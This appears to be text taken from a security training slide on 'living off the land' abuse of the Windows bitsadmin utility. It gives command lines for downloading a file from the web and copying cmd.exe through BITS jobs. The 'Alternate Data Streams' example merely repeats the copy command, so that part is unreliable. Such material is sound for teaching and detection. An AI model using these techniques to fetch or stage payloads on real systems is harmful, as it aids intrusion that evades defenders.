 LOLBINs Examples - Bitsadmin
Bitsadmin:Used for managing background intelligent transfer.
Attackers abuse alternate data streams, download, copy methods of this binary.
Alternate Data Streams
>bitsadmin /create 1 & bitsadmin /addfile 1 c:\windows\system32\cmd.exe c:\data\playfolder\cmd.exe & bitsadmin /RESUME 1
& bitsadmin /Complete 1 & bitsadmin /reset
Download
>bitsadmin /create 1 bitsadmin /addfile 1 https://live.sysinternals.com/autoruns.exe c:\data\playfolder\autoruns.exe bitsadmin
/RESUME 1 bitsadmin /complete 1
Copy
>bitsadmin /create 1 & bitsadmin /addfile 1 c:\windows\system32\cmd.exe c:\data\playfolder\cmd.exe & bitsadmin /RESUME 1
& bitsadmin /Complete 1 & bitsadmin /reset
9